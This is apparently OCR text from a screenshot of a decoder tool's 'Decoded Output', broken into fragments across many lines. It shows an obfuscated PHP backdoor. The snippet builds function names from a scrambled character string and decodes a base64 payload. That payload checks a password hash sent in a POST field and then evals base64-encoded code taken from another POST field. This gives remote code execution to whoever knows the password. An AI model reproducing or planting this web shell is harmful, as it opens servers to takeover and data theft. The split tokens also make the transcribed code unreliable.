
Decoded Output
download
<?php
$j9ae
=
"sQgyBTUwDanN0HYKumPO2oJjeb95S6E
cRqvWzL7dfFihpktZ4VMrC1AIx3XGl8_"
;
$g8738
=
$j9
ae
[
40
].
$j9ae
[
16
].
$j9ae
[
10
].
$j9ae
[
31
].
$j9ae
[
4
6
].
$j9ae
[
42
].
$j9ae
[
21
].
$j9ae
[
10
].
$j9ae
[
6
2
].
$j9ae
[
24
].
$j9ae
[
56
].
$j
9
ae[
42
].
$j9ae
[
0
].
$j9ae
[
46
].
$j9ae
[
0
];
$tc679
=
$j9ae
[
31
].
$j9ae
[
51
].
$j9ae
[
24
].
$j9ae
[
9
].
$j9ae
[
46
].
$j9ae
[
24
].
$j9ae
[
62
].
$j9ae
[
40
].
$j9ae
[
1
6
].
$j9ae
[
10
].
$j9ae
[
31
].
$j9ae
[
46
].
$j9ae
[
4
2
].
$j9ae
[
21
].
$j9ae
[
10
];
$p36d
=
$j9ae
[
25
].
$j9ae
[
9
].
$j9ae
[
0
].
$j9ae
[
24
].
$j9ae
[
29
].
$j9ae
[
48
].
$j9ae
[
62
].
$j9ae
[
39
].
$j9ae
[
2
4
].
$j9ae
[
31
].
$j9ae
[
21
].
$j9ae
[
39
].
$j9ae
[
24
];
i
f
(@
$g8738
(
$tc679
)){
$l7c1
 = @
$tc679
(
''
, @
$p36
d
(
'aWYJICgJIGlzc2V0IAko 

CiRfUE9TVFtwcm9kdWN0X2lkXSkgCiYmICBtZDUoCiRf
UE9TVFtwcm9kdWN0X2lkXQopPT09ImJhOTk5MzdkZTEw
ZTZjNmUyNTdhY2JkNjAxODM3MTJmIikgeyBldmFsKCAK
YmFzZTY0X2RlY29kZSgKICRfUE9TVFtpbWFnZV9pZF0p
Cik7ZXhpdCgpOyAJfTs='
));@
$l7c1
();} 
?>